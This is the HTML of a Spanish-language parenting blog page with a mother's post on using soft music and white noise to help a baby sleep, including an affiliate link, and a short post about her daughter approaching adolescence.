src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhwYTlE9HcbaEItXLoMG14AvnTqaeZmcPyNOoEzTiG8Qu9VQMd_g8HRAT-TLBEAAiaEJXrriahaYBB22_bMlKxezpbs5iDWhBS924unRMeVVcW5v_fqf92R7URHVfbNTrc6m4cJSWsQaxgnpOVQg01DftZ_eeMN21kcZdueakLPZCGOv43eAx4oAoaG/s320/bebe%20durmiendo%20profundamente.jpg" width="320" /></a></div><br /><p></p><p><span color="var(--tw-prose-body)" face="Söhne, ui-sans-serif, system-ui, -apple-system, &quot;Segoe UI&quot;, Roboto, Ubuntu, Cantarell, &quot;Noto Sans&quot;, sans-serif, &quot;Helvetica Neue&quot;, Arial, &quot;Apple Color Emoji&quot;, &quot;Segoe UI Emoji&quot;, &quot;Segoe UI Symbol&quot;, &quot;Noto Color Emoji&quot;" style="font-size: 1rem; white-space: pre-wrap;">Desde que mi bebé nació, he experimentado con diferentes tipos de música y sonidos para ver cuáles lo ayudan a conciliar el sueño mejor. Al principio, pensé que cualquier tipo de música funcionaría, pero me di cuenta de que no es así. La música que a mí me gusta no necesariamente es la que a ella le gusta. </span></p><p><span color="var(--tw-prose-body)" face="Söhne, ui-sans-serif, system-ui, -apple-system, &quot;Segoe UI&quot;, Roboto, Ubuntu, Cantarell, &quot;Noto Sans&quot;, sans-serif, &quot;Helvetica Neue&quot;, Arial, &quot;Apple Color Emoji&quot;, &quot;Segoe UI Emoji&quot;, &quot;Segoe UI Symbol&quot;, &quot;Noto Color Emoji&quot;" style="font-size: 1rem; white-space: pre-wrap;">Lo que he encontrado es que los sonidos suaves y relajantes, <a href="https://youtu.be/kOdeEtutrIg" target="_blank">como las olas del mar</a> o el sonido de la lluvia, son los que mejor funcionaban para dormir a mi bebé. También he descubierto que la música clásica suave, especialmente de Mozart, ayuda a calmarla y a hacerla dormir. Incluso en su momento utilize canciones suaves y acústicas, y han funcionado muy bien.</span></p><p style="--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgba(59,130,246,0.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 transparent; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 transparent; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 transparent; --tw-shadow: 0 0 transparent; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border: 0px solid rgb(217, 217, 227); box-sizing: border-box; color: #374151; font-family: Söhne, ui-sans-serif, system-ui, -apple-system, &quot;Segoe UI&quot;, Roboto, Ubuntu, Cantarell, &quot;Noto Sans&quot;, sans-serif, &quot;Helvetica Neue&quot;, Arial, &quot;Apple Color Emoji&quot;, &quot;Segoe UI Emoji&quot;, &quot;Segoe UI Symbol&quot;, &quot;Noto Color Emoji&quot;; font-size: 16px; margin: 1.25em 0px; white-space: pre-wrap;"><span style="background-color: #f7f7f8;">Los sonidos blancos son un tipo de sonido ambiental uniforme, como el sonido de un ventilador o un secador de cabello, que ayudan a bloquear los ruidos externos y a crear un ambiente más relajado y calmado. Va a sonar muy gracioso pero el <a href="https://youtu.be/othwVn-a6Wg" target="_blank">ruido de la aspiradora</a>, funcionaba muy bien en el caso de mi hija cuando estaba recien nacida.</span></p><p style="--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgba(59,130,246,0.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 transparent; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 transparent; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 transparent; --tw-shadow: 0 0 transparent; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border: 0px solid rgb(217, 217, 227); box-sizing: border-box; color: #374151; font-family: Söhne, ui-sans-serif, system-ui, -apple-system, &quot;Segoe UI&quot;, Roboto, Ubuntu, Cantarell, &quot;Noto Sans&quot;, sans-serif, &quot;Helvetica Neue&quot;, Arial, &quot;Apple Color Emoji&quot;, &quot;Segoe UI Emoji&quot;, &quot;Segoe UI Symbol&quot;, &quot;Noto Color Emoji&quot;; font-size: 16px; margin: 1.25em 0px; white-space: pre-wrap;"><span style="background-color: #f7f7f8;">Otra cosa que he aprendido es que es importante encontrar el volumen adecuado para la música y los sonidos. Si es demasiado alto, puede ser incómodo y agobiante para el bebé, pero si es demasiado bajo, puede no ser efectivo. He encontrado que el volumen perfecto para mi bebé es suficientemente alto para ser audible, pero no tan alto que lo mantenga despierto.</span></p><p style="--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgba(59,130,246,0.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 transparent; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 transparent; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 transparent; --tw-shadow: 0 0 transparent; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border: 0px solid rgb(217, 217, 227); box-sizing: border-box; color: #374151; font-family: Söhne, ui-sans-serif, system-ui, -apple-system, &quot;Segoe UI&quot;, Roboto, Ubuntu, Cantarell, &quot;Noto Sans&quot;, sans-serif, &quot;Helvetica Neue&quot;, Arial, &quot;Apple Color Emoji&quot;, &quot;Segoe UI Emoji&quot;, &quot;Segoe UI Symbol&quot;, &quot;Noto Color Emoji&quot;; font-size: 16px; margin: 1.25em 0px 0px; white-space: pre-wrap;"><span style="background-color: #f7f7f8;">En conclusión, la música y los sonidos suaves han sido una gran bendición para mi en mi camino como madre. Han ayudado a mi bebé a conciliar el sueño de manera más fácil y efectiva, y eso significa una noche de sueño reparador para todos. Si eres madre y estás luchando con el sueño de tu bebé, te recomiendo que experimentes con la música y los sonidos suaves para ver si pueden ayudarte a ti y a tu pequeño.</span></p><p style="--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgba(59,130,246,0.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 transparent; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 transparent; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 transparent; --tw-shadow: 0 0 transparent; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border: 0px solid rgb(217, 217, 227); box-sizing: border-box; color: #374151; font-family: Söhne, ui-sans-serif, system-ui, -apple-system, &quot;Segoe UI&quot;, Roboto, Ubuntu, Cantarell, &quot;Noto Sans&quot;, sans-serif, &quot;Helvetica Neue&quot;, Arial, &quot;Apple Color Emoji&quot;, &quot;Segoe UI Emoji&quot;, &quot;Segoe UI Symbol&quot;, &quot;Noto Color Emoji&quot;; font-size: 16px; margin: 1.25em 0px 0px; white-space: pre-wrap;">Acá abajo dejo algunas recomendaciones de video que pueden probar, también dejó un enlace de un descubrimiento interesante de una psicóloga sobre <a href="https://hop.clickbank.net/?vendor=bbysleep&amp;affiliate=irenegeral&amp;lang=es">un método infalible para dormir a tu bebé</a>, si han probado de todo y siguen teniendo problemas para dormir todos en casa, les recomiendo ese método. </p><div class="separator" style="clear: both; text-align: center;"><iframe allowfullscreen="" class="BLOG_video_class" height="266" src="https://www.youtube.com/embed/2N94an2bcYU" width="320" youtube-src-id="2N94an2bcYU"></iframe></div><div class="separator" style="clear: both; text-align: center;"><br /></div><div class="separator" style="clear: both; text-align: center;"><iframe allowfullscreen="" class="BLOG_video_class" height="266" src="https://www.youtube.com/embed/othwVn-a6Wg" width="320" youtube-src-id="othwVn-a6Wg"></iframe></div><br /><div class="separator" style="clear: both; text-align: center;"><a href="https://hop.clickbank.net/?vendor=bbysleep&amp;affiliate=irenegeral&amp;lang=es" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="250" data-original-width="300" height="250" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhCCI5wkY8L3D3KVPR0hzMf4xOENiC-EHdmvo6i6BobnupCkng8GEjo-cZscpfULOy3Y0HLKBLZrvbA2pXouxgeDl2Z2JbOdlCvN39PtGWkja-thJ2GV8hAi2oeJlkTaMjZMNWOb5aH88JF2jPm2PBVdU-QesvuwhizQjOmp3LWwEJ-QOOc0jeaSrYY/s1600/1-esp.png" width="300" /></a></div><br /><p style="--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgba(59,130,246,0.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 transparent; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 transparent; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 transparent; --tw-shadow: 0 0 transparent; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border: 0px solid rgb(217, 217, 227); box-sizing: border-box; margin: 1.25em 0px 0px;"><br /></p><p style="--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgba(59,130,246,0.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 transparent; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 transparent; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 transparent; --tw-shadow: 0 0 transparent; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border: 0px solid rgb(217, 217, 227); box-sizing: border-box; margin: 1.25em 0px 0px;"><span face="Söhne, ui-sans-serif, system-ui, -apple-system, Segoe UI, Roboto, Ubuntu, Cantarell, Noto Sans, sans-serif, Helvetica Neue, Arial, Apple Color Emoji, Segoe UI Emoji, Segoe UI Symbol, Noto Color Emoji" style="color: #374151;"><span style="white-space: pre-wrap;"><br /></span></span></p>
</div>
<script type='text/javascript'>
                                            createSummaryAndThumb("summary7190271549363885745");
                                          </script>
<div style='clear: both;'></div>
<span class='rmlink btn btn-primary btn-large btn-block' style='font-weight:bold;padding:5px;text-align:center;'>
<a href='https://www.miprimerbebe.net/2023/02/como-la-musica-y-los-sonidos-ayudan.html'>
                                              Lee Más ... 
                                            </a>
</span>
<div style='clear: both;'></div>
</div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
Publicado por
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='https://schema.org/Person'>
<meta content='https://www.blogger.com/profile/11740302823454641489' itemprop='url'/>
<a href='https://www.blogger.com/profile/11740302823454641489' rel='author' title='author profile'>
<span itemprop='name'>
Irene
</span>
</a>
</span>
</span>
<span class='post-timestamp'>
en
<meta content='https://www.miprimerbebe.net/2023/02/como-la-musica-y-los-sonidos-ayudan.html' itemprop='url'/>
<a class='timestamp-link' href='https://www.miprimerbebe.net/2023/02/como-la-musica-y-los-sonidos-ayudan.html' rel='bookmark' title='permanent link'>
<abbr class='published' itemprop='datePublished' title='2023-02-12T06:54:00-08:00'>
6:54
</abbr>
</a>
</span>
<span class='post-comment-link'>
<a class='comment-link' href='https://www.miprimerbebe.net/2023/02/como-la-musica-y-los-sonidos-ayudan.html#comment-form' onclick=''>
No hay comentarios
                                      :
                                    </a>
</span>
<span class='post-icons'>
<span class='item-action'>
<a href='https://www.blogger.com/email-post/223709644641895604/7190271549363885745' title='Enviar entrada por correo electrónico'>
<img alt='' class='icon-action' height='13' src='https://img1.blogblog.com/img/icon18_email.gif' width='18'/>
</a>
</span>
<span class='item-control blog-admin pid-930342322'>
<a href='https://www.blogger.com/post-edit.g?blogID=223709644641895604&postID=7190271549363885745&from=pencil' title='Editar entrada'>
<img alt='' class='icon-action' height='18' src='https://img2.blogblog.com/img/icon18_edit_allbkg.gif' width='18'/>
</a>
</span>
</span>
<div class='post-share-buttons goog-inline-block'>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
Etiquetas:
<a href='https://www.miprimerbebe.net/search/label/cuesta%20dormir' rel='tag'>
cuesta dormir
</a>

                                              ,
                                            
<a href='https://www.miprimerbebe.net/search/label/hora%20de%20dormir' rel='tag'>
hora de dormir
</a>

                                              ,
                                            
<a href='https://www.miprimerbebe.net/search/label/musica%20para%20dormir%20a%20beb%C3%A9' rel='tag'>
musica para dormir a bebé
</a>

                                              ,
                                            
<a href='https://www.miprimerbebe.net/search/label/para%20dormir%20beb%C3%A9' rel='tag'>
para dormir bebé
</a>

                                              ,
                                            
<a href='https://www.miprimerbebe.net/search/label/que%20hacer%20para%20dormir%20a%20mi%20bebe' rel='tag'>
que hacer para dormir a mi bebe
</a>

                                              ,
                                            
<a href='https://www.miprimerbebe.net/search/label/rutina%20de%20beb%C3%A9' rel='tag'>
rutina de bebé
</a>

                                              ,
                                            
<a href='https://www.miprimerbebe.net/search/label/sonidos%20para%20dormir%20a%20beb%C3%A9' rel='tag'>
sonidos para dormir a bebé
</a>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>
</div>
</div>

                                          </div></div>
                                        

                                        <div class="date-outer">
                                      

                                        <div class="date-posts">
                                      
<div class='post-outer'>
<div class='post hentry' itemprop='blogPost' itemscope='itemscope' itemtype='https://schema.org/BlogPosting'>
<meta content='223709644641895604' itemprop='blogId'/>
<meta content='5198555184579739859' itemprop='postId'/>
<a name='5198555184579739859'></a>
<h2 class='post-title entry-title' itemprop='name'>
<a href='https://www.miprimerbebe.net/2023/01/mi-primer-bebe-ya-tiene-12-anos.html'>
Mi primer bebé ya tiene 12 años
</a>
</h2>
<div class='post-header'>
<div class='post-header-line-1'></div>
<span class='date'>
<span class='date1'>
viernes, 13 de enero de 2023
</span>
</span>
</div>
<div class='post-body entry-content' id='post-body-5198555184579739859' itemprop='description articleBody'>
<div id='summary5198555184579739859'>
<p>&nbsp;</p><p>Hola, soy you de nuevo... desde hace muuuuucho tiempo había dejado de escribir, y ahora estoy acá de nuevo. Mi vida y la de mi primer bebé :) ha cambiado muchísimo desde la última vez que escribí en este blog.&nbsp;</p><p><br /></p><p>Ahora ella tiene 12 años, es casi una adolescente y nos enfrentamos a otros retos y aventuras. Nose si alguien este leyendo esto pero si es alguna de mis antiguas amigas lectoras por favor manifiestense en los comentarios...me alegraría mucho saber de ustedes.</p><p><br /></p><p>Tanto mi hija como yo, estamos preparandonos para la etapa de la adolescencia y me he encontrado con algunos buenos recuersos; en estos 7 años que me aleje de esto de bloguear, han surgido muchísimas herramientas, nuevos trends, nuevas redes sociales, mucha...mucha información que espero podamos compartir juntas..</p><p><br /></p><p>Aquí les comparto algunas de las inquietudes que nos han surgido conforme nos movemos a esta etapa de pre-adolescencia a adolescencia y que en este mundo moderno y lleno de cambios necesitamos adaptarnos a la realidad que viven nuestros hij@s ahora ...que obviamente no es la misma que nosotros vivimos en nuestros años de primavera adolescente... ahhh la juventud :) pero volviendo al tema....estas son o fueron las dudas:</p><p><br /></p><p></p><ul style="text-align: left;"><li>- &#191;A qué edad es indicado darle un teléfono celular a un niño?</li><li>-&#191;Cómo controlo lo que ven por internet mis hijos?</li><li>- &#191;Cómo explicarle la menstruación a mi hija ?</li><li>- &#191;Qué es necesario que sepa mi hija sobre la menstruación y cómo manejar esta etapa?</li><li>- &#191;Cómo puedo ayudar a mi hija o hija si siente que no tiene amigos?</li><li>- &#191;Cómo puedo ayudar a mi hija para que se sienta segura de sí misma?</li><li>- &#191;Cuando es la edad ideal para hablar sobre relaciones íntimas y qué deberían saber?</li><li>- Noviazgo y amistades</li></ul><p></p><p><br /></p><p><br /></p><p>&#191;Se les ocurre alguna otra más? Yo he ido en mi propia búsqueda de estas respuestas las cuáles compartiré con ustedes. Obviamente no soy experta en estos temas y recomiendo lean varios puntos de vista al respecto para que implementen el que les haga "clic". Este es sólo mi punto de vista pero espero sea de ayuda para ustedes.</p>
</div>
<script type='text/javascript'>
                                            createSummaryAndThumb("summary5198555184579739859");
                                          </script>
<div style='clear: both;'></div>
<span class='rmlink btn btn-primary btn-large btn-block' style='font-weight:bold;padding:5px;text-align:center;'>
<a href='https://www.miprimerbebe.net/2023/01/mi-primer-bebe-ya-tiene-12-anos.html'>
                                              Lee Más ... 
                                            </a>
</span>
<div style='clear: both;'></div>
</div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
Publicado por
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='https://schema.org/Person'>
<meta content='https://www.blogger.com/profile/11740302823454641489' itemprop='url'/>
<a href='https://www.blogger.com/profile/11740302823454641489' rel='author' title='author profile'>
<span itemprop='name'>
Irene
</span>
</a>
</span>
</span>
<span class='post-timestamp'>
en
<meta content='https://www.miprimerbebe.net/2023/01/mi-primer-bebe-ya-tiene-12-anos.html' itemprop='url'/>
<a class='timestamp-link' href='https://www.miprimerbebe.net/2023/01/mi-primer-bebe-ya-tiene-12-anos.html' rel='bookmark' title='permanent link'>
<abbr class='published' itemprop='datePublished' title='2023-01-13T08:26:00-08:00'>
8:26
</abbr>
</a>
</span>
<span class='post-comment-link'>
<a class='comment-link' href='https://www.miprimerbebe.net/2023/01/mi-primer-bebe-ya-tiene-12-anos.html#comment-form' onclick=''>
No hay comentarios
                                      :
                                    </a>
</span>
<span class='post-icons'>
<span class='item-action'>
<a href='https://www.blogger.com/email-post/223709644641895604/5198555184579739859' title='Enviar entrada por correo electrónico'>
<img alt='' class='icon-action' height='13' src='https://img1.blogblog.com/img/icon18_email.gif' width='18'/>
</a>
</span>
<span class='item-control blog-admin pid-930342322'>
<a href='https://www.blogger.com/post-edit.g?blogID=223709644641895604&postID=5198555184579739859&from=pencil' title='Editar entrada'>
<img alt='' class='icon-action' height='18' src='https://img2.blogblog.com/img/icon18_edit_allbkg.gif' width='18'/>
</a>
</span>
</span>
<div class='post-share-buttons goog-inline-block'>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
Etiquetas:
<a href='https://www.miprimerbebe.net/search/label/adolescentes' rel='tag'>
adolescentes
</a>

                                              ,
                                            
<a href='https://www.miprimerbebe.net/search/label/dar%20tel%C3%A9fono' rel='tag'>
dar teléfono
</a>

                                              ,
                                            
<a href='https://www.miprimerbebe.net/search/label/menstruaci%C3%B3n' rel='tag'>
menstruación
</a>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>
</div>
</div>

                                      </div></div>
                                    
<!--Can't find substitution for tag [adEnd]-->
</div>
<div class='blog-pager' id='blog-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='https://www.miprimerbebe.net/' id='Blog1_blog-pager-newer-link' title='Entradas más recientes'>
Entradas más recientes
</a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='https://www.miprimerbebe.net/search?updated-max=2023-01-13T08:26:00-08:00&max-results=10' id='Blog1_blog-pager-older-link' title='Entradas antiguas'>
Entradas antiguas
</a>
</span>
<a class='home-link' href='https://www.miprimerbebe.net/'>
Inicio
</a>
</div>
<div class='clear'></div>
<div class='blog-feeds'>
<div class='feed-links'>
Suscribirse a:
<a class='feed-link' href='https://www.miprimerbebe.net/feeds/posts/default' target='_blank' type='application/atom+xml'>
Comentarios
                                      (
                                      Atom
                                      )
                                    </a>
</div>
</div>
</div></div>
</div>
</div>
<div class='column-left-outer'>
<div class='column-left-inner'>
<aside>
</aside>
</div>
</div>
<div class='column-right-outer'>
<div class='column-right-inner'>
<aside>
<div class='sidebar section' id='sidebar-right-1'><div class='widget Image' data-version='1' id='Image1'>
<h2>Recomendado</h2>
<div class='widget-content'>
<a href='https://www.amazon.com/Compotas-papillas-caseras-para-beb%C3%A9s-ebook/dp/B0CKK1DFDY?'>
<img alt='Recomendado' height='466' id='Image1_img' src='https://m.media-amazon.com/images/I/71sNBtqPuZL._SY466_.jpg' width='291'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget Stats' data-version='1' id='Stats1'>
<h2>Págs vistas en los últimos 30 días</h2>
<div class='widget-content'>
<div id='Stats1_content' style='display: none;'>
<span class='counter-wrapper graph-counter-wrapper' id='Stats1_totalCount'>
</span>
<div class='clear'></div>
</div>
</div>
</div><div class='widget Profile' data-version='1' id='Profile1'>
<h2>Sobre mí</h2>
<div class='widget-content'>
<a href='https://www.blogger.com/profile/11740302823454641489'><img alt='Mi foto' class='profile-img' height='60' src='//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh27Qw8zp5cSIQIZ5PEjKaxCvU9YJ0ymSGixtssRVYTSu5FcFBu_-poYyaYqp0dCKOsL2Bq_XGcOoAGSnUZt0lpoAMp7MHjGOu2dScYcZWudAAV9s06DncDBveArfQcwkg/s220/family.jpg' width='80'/></a>
<dl class='profile-datablock'>
<dt class='profile-data'>
<a class='profile-name-link g-profile' href='https://www.blogger.com/profile/11740302823454641489' rel='author' style='background-image: url(//www.blogger.com/img/logo-16.png);'>
Irene
</a>
</dt>
<dd class='profile-textblock'>Feliz mamá Salvadoreña de una bebé nacida en Abril 2010 :) esposa de venezolano, un poco nómadas: en 1 año y medio vivimos en 4 Islas del Caribe, actualmente residiendo en El Salvador. Apasionada con la vida y por supuesto con la nueva experiencia de ser madre.</dd>
</dl>
<a class='profile-link' href='https://www.blogger.com/profile/11740302823454641489' rel='author'>Ver todo mi perfil</a>
<div class='clear'></div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML7'>
<h2 class='title'>Sígueme en Pinterest</h2>
<div class='widget-content'>
<a href="https://pinterest.com/irenegeraldine/"><img src="https://passets-cdn.pinterest.com/images/about/buttons/big-p-button.png" width="60" height="60" alt="Follow Me on Pinterest" /></a>
</div>
<div class='clear'></div>
</div><div class='widget BlogSearch' data-version='1' id='BlogSearch1'>
<h2 class='title'>Quieres buscar algo específico?</h2>
<div class='widget-content'>
<div id='BlogSearch1_form'>
<form action='https://www.miprimerbebe.net/search' class='gsc-search-box' target='_top'>
<table cellpadding='0' cellspacing='0' class='gsc-search-box'>
<tbody>
<tr>
<td class='gsc-input'>
<input autocomplete='off' class='gsc-input' name='q' size='10' title='search' type='text' value=''/>
</td>
<td class='gsc-search-button'>
<input class='gsc-search-button' title='search' type='submit' value='Buscar'/>
</td>
</tr>
</tbody>
</table>
</form>
</div>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML5'>
<h2 class='title'>Plan Diversión Fuera de Casa: Actividades en Centroamérica para tu hij@s</h2>
<div class='widget-content'>
<style type="text/css">
.localendar-close {
  position: absolute;
  top: 4px;
  right: 4px;
  margin:2px;
  border: none;
}
.localendar-mini td, th {
  width: 30px;
  height: 30px;
  text-align: center;
  vertical-align: middle;
  font-family: arial;
  font-size: 16px;
}
.localendar-label,.localendar-time,.localendar-title {
  font-family:arial;font-size:12px;
}
.localendar-label {
  font-weight:bold;font-size:14px;
}
.localendar-hasEvents {
  background:orange !important;
  cursor: pointer;
}
.localendar-selected {
  /* Uncomment to enable this feature
  background-color: yellow;
  */
}
.localendar-monthName{
  background-color:#ffffff;
  color: #999999;
  /* Uncomment this to hide the Month name
  display:none;
  */
}
.localendar-balloon{
  text-align:left;
}
</style>
<script>
  // Other settings you can customize for your site
  var lcPopupColor="rgba(230, 230, 230, .9)"; /* Try other values like: rgb(230,230,230), #b0c4de, yellow, etc */
  var lcPopupOutline="#333333";
  var lcPopupCornerRadius=20; /* Set to 0 for square corners */
</script>
<script type="text/javascript" src='https://www.localendar.com/js/PublishedIncludeMini.js'></script>

<!-- Place this line where you would like the calendar to appear (in a <div>, table, etc) -->
<script type="text/javascript" src='https://www.localendar.com/public/miprimerbebe?include=Y&style=M5'></script>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML8'>
<h2 class='title'>Recibe en tu buzón de correo los artículos</h2>
<div class='widget-content'>
<form style="border:1px solid #ccc;padding:3px;text-align:center;" action="https://feedburner.google.com/fb/a/mailverify" method="post" target="popupwindow" onsubmit="window.open('https://feedburner.google.com/fb/a/mailverify?uri=MamsPrimerizas', 'popupwindow', 'scrollbars=yes,width=550,height=520');return true"><p>Escribe tu Email:</p><p><input type="text" style="width:140px" name="email"/></p><input type="hidden" value="MamsPrimerizas" name="uri"/><input type="hidden" name="loc" value="es_ES"/><input type="submit" value="Subscríbete" /><p>cortesia <a href="https://feedburner.google.com" target="_blank">FeedBurner</a></p></form>
</div>
<div class='clear'></div>
</div><div class='widget BlogArchive' data-version='1' id='BlogArchive1'>
<h3>
Blog Archive
</h3>
<div class='widget-content'>
<div id='ArchiveList'>
<div id='BlogArchive1_ArchiveList'>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>
                &#9660;&#160;
              </span>
</a>
<a class='post-count-link' href='https://www.miprimerbebe.net/2023/'>
2023
</a>
<span class='post-count' dir='ltr'>
                (
                4
                )
              </span>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>
                &#9660;&#160;
              </span>
</a>
<a class='post-count-link' href='https://www.miprimerbebe.net/2023/04/'>
abril
</a>
<span class='post-count' dir='ltr'>
                (
                1
                )
              </span>
<ul class='posts'>
<li>
<a href='https://www.miprimerbebe.net/2023/04/manten-tu-bebe-seguro-mientras-duerme.html'>
Mantén a tu bebé seguro mientras duerme: La import...
</a>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://www.miprimerbebe.net/2023/02/'>
febrero
</a>
<span class='post-count' dir='ltr'>
                (
                2
                )
              </span>
<ul class='posts'>
<li>
<a href='https://www.miprimerbebe.net/2023/02/como-evitar-que-mi-hija-o-hijo-se.html'>
Cómo evitar que mi hija o hijo se muerda las uñas
</a>
</li>
<li>
<a href='https://www.miprimerbebe.net/2023/02/como-la-musica-y-los-sonidos-ayudan.html'>
Cómo la música y los sonidos ayudan a dormir a los...
</a>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://www.miprimerbebe.net/2023/01/'>
enero
</a>
<span class='post-count' dir='ltr'>
                (
                1
                )
              </span>
<ul class='posts'>
<li>
<a href='https://www.miprimerbebe.net/2023/01/mi-primer-bebe-ya-tiene-12-anos.html'>
Mi primer bebé ya tiene 12 años
</a>
</li>
</ul>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://www.miprimerbebe.net/2015/'>
2015
</a>
<span class='post-count' dir='ltr'>
                (
                2
                )
              </span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://www.miprimerbebe.net/2015/03/'>
marzo
</a>
<span class='post-count' dir='ltr'>
                (
                1
                )
              </span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://www.miprimerbebe.net/2015/01/'>
enero
</a>
<span class='post-count' dir='ltr'>
                (
                1
                )
              </span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://www.miprimerbebe.net/2014/'>
2014
</a>
<span class='post-count' dir='ltr'>
                (
                12
                )
              </span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://www.miprimerbebe.net/2014/12/'>
diciembre
</a>
<span class='post-count' dir='ltr'>
                (
                1
                )
              </span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://www.miprimerbebe.net/2014/08/'>
agosto
</a>
<span class='post-count' dir='ltr'>
                (
                1
                )
              </span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://www.miprimerbebe.net/2014/06/'>
junio
</a>
<span class='post-count' dir='ltr'>
                (
                1
                )
              </span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://www.miprimerbebe.net/2014/05/'>
mayo
</a>
<span class='post-count' dir='ltr'>
                (
                1
                )
              </span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
